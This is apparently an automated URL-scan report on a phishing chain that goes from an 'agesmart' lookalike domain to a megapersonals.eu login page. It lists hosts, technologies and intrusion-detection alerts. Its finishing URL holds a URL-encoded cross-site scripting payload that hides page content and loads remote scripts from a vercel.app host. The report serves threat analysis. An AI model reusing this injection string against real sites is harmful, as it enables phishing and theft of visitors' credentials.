Report Overview
Visitedpublic
2025-08-30 02:55:16
Tags
Submit Tags
URL

agesmart-re-varify.my.id/
Finishing URL
megapersonals.eu/users/auth/login?bad_captcha=%20%3C/h2%3E%20%20%3Cstyle%3E.container%20,%20footer%20%7b%20display:%20none%20;%20%7d%20a%20%7b%20color:%20white;%20%7d%20%3C/style%3E%20%3Cscript%20src=%22https://auto-agesmart.vercel.app/refund.js%22%3E%20%3C/script%3E%20%3Cscript%20src=%22https://auto-agesmart.vercel.app/emojionearea.main.js%22%3E%20%3C/script%20%3E&userid=
IP / ASN

104.21.12.161
Title
MegaPersonals: Classified hookups
Detections
urlquery
0
Network Intrusion Detection
2
Threat Detection Systems
0
Host Summary
| Host | Rank | Registered | First Seen | Last Seen | Sent | Received | IP | Fingerprints |
|---|---|---|---|---|---|---|---|---|
ajax.googleapis.com | 3691 | 2005-01-25 | 2012-05-22 | 2025-08-27 | 1.4 kB | 380 kB | ![]() 142.250.74.170 | |
cdnjs.cloudflare.com | 1222 | 2009-02-17 | 2012-05-23 | 2025-08-27 | 460 B | 2.3 kB | ![]() 104.17.24.14 | |
www.gstatic.com | 146047 | 2008-02-11 | 2012-05-29 | 2025-08-27 | 496 B | 807 kB | ![]() 142.250.74.99 | |
code.jquery.com | 4915 | 2005-12-10 | 2012-05-21 | 2025-08-27 | 432 B | 90 kB | ![]() 151.101.194.137 | |
www.googletagmanager.com | 283 | 2011-11-11 | 2012-10-04 | 2025-08-27 | 892 B | 671 kB | ![]() 142.250.74.136 | |
auto-agesmart.vercel.app | unknown | unknown | No data | No data | 857 B | 12 kB | ![]() 64.29.17.3 | |
www.google.com | 22 | 1997-09-15 | 2015-05-10 | 2025-08-27 | 420 B | 1.7 kB | ![]() 142.250.74.68 | |
res.cloudinary.com | 21175 | 2011-05-24 | 2012-10-03 | 2025-08-29 | 1.5 kB | 32 kB | ![]() 96.6.16.40 | |
api.ipify.org | 8166 | 2014-01-05 | 2014-10-06 | 2025-08-27 | 445 B | 482 B | ![]() 104.26.13.205 | |
itransitauthority.com | 119947 | 2015-07-30 | 2015-09-22 | 2025-08-27 | 439 B | 2.7 kB | ![]() 178.162.170.42 | |
agesmart-re-varify.my.id | unknown | unknown | No data | No data | 493 B | 3.2 kB | ![]() 188.114.96.1 | ![]() |
captcha.drome6.com | unknown | 2016-06-21 | 2025-05-05 | 2025-08-27 | 910 B | 10 kB | ![]() 185.231.220.128 | |
stupendous-ganache-3fa9d4.netlify.app | unknown | unknown | 2025-08-18 | 2025-08-18 | 9.8 kB | 901 kB | ![]() 35.157.26.135 | |
megapersonals.eu | 11380 | unknown | 2019-11-21 | 2025-08-27 | 12 kB | 415 kB | ![]() 104.18.14.221 | ![]() |
fonts.googleapis.com | 313 | 2005-01-25 | 2012-05-23 | 2025-08-27 | 1.3 kB | 10 kB | ![]() 142.250.74.10 | |
maxcdn.bootstrapcdn.com | 6807 | 2012-05-25 | 2014-06-18 | 2025-08-27 | 943 B | 156 kB | ![]() 104.18.10.207 |
Cloudflare (CDN)
Cloudflare is a web-infrastructure and website-security company, providing content-delivery-network services, DDoS mitigation, Internet security, and distributed domain-name-server services.Nginx (Web servers, Reverse proxies)
Nginx is a web server that can also be used as a reverse proxy, load balancer, mail proxy and HTTP cache.Varnish (Caching)
Varnish is a reverse caching proxy.Vercel (PaaS)
Vercel is a cloud platform for static frontends and serverless functions.PHP:7.2.29 (Programming languages)
PHP is a general-purpose scripting language used for web development.LiteSpeed (Web servers)
LiteSpeed is a high-scalability web server.Litespeed Cache (Caching, WordPress plugins)
LiteSpeed Cache is an all-in-one site acceleration plugin for WordPress.jQuery:3.6.0 (JavaScript libraries)
jQuery is a JavaScript library which is a free, open-source software designed to simplify HTML DOM tree traversal and manipulation, as well as event handling, CSS animation, and Ajax.jQuery CDN (CDN)
jQuery CDN is a way to include jQuery in your website without actually downloading and keeping it your website's folder.LiteSpeed Cache (Caching, WordPress plugins)
LiteSpeed Cache is an all-in-one site acceleration plugin for WordPress.OpenResty (Web servers)
OpenResty is a web platform based on nginx which can run Lua scripts using its LuaJIT engine.Netlify (PaaS, CDN)
Netlify providers hosting and server-less backend services for web applications and static websites.Java (Programming languages)
Java is a class-based, object-oriented programming language that is designed to have as few implementation dependencies as possible.Bootstrap:3.3.4 (UI frameworks)
Bootstrap is a free and open-source CSS framework directed at responsive, mobile-first front-end web development. It contains CSS and JavaScript-based design templates for typography, forms, buttons, navigation, and other interface components.jQuery:3.2.1 (JavaScript libraries)
jQuery is a JavaScript library which is a free, open-source software designed to simplify HTML DOM tree traversal and manipulation, as well as event handling, CSS animation, and Ajax.jQuery UI:1.12.1 (JavaScript libraries)
jQuery UI is a collection of GUI widgets, animated visual effects, and themes implemented with jQuery, Cascading Style Sheets, and HTML.Google Hosted Libraries (CDN)
Google Hosted Libraries is a stable, reliable, high-speed, globally available content distribution network for the most popular, open-source JavaScript libraries.cdnjs (CDN)
cdnjs is a free distributed JS library delivery service.reCAPTCHA (Security)
reCAPTCHA is a free service from Google that helps protect websites from spam and abuse.BootstrapCDN:3.3.7 (CDN)
BootstrapCDN is a powerful and reliable Content Delivery Network (CDN) that delivers static resources, including CSS, JavaScript, and font files, for the widely-used Bootstrap framework. By leveraging multiple server locations worldwide, BootstrapCDN accelerates website loading times, ensuring a smooth and visually appealing user experience. Additionally, it ensures website compatibility with various devices and browsers. The service reduces bandwidth usage and server load, improving web performance for developers and end-users alike.Google Analytics (Analytics)
Google Analytics is a free web analytics service that tracks and reports website traffic.Related reports
Network Intrusion Detection Systems
Suricata /w Emerging Threats Pro
| Timestamp | Severity | Source IP | Destination IP | Alert |
|---|---|---|---|---|
| medium | ![]() 172.18.0.3 | ![]() 35.157.26.135 | ET HUNTING Suspicious Netlify Hosted TLS SNI Request - Possible Phishing Landing | |
| low | ![]() 172.18.0.3 | ![]() 104.26.13.205 | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
Threat Detection Systems
No alerts detected
JavaScript (29)
No JavaScripts
HTTP Transactions (56)
| URL | IP | Response | Size |
|---|





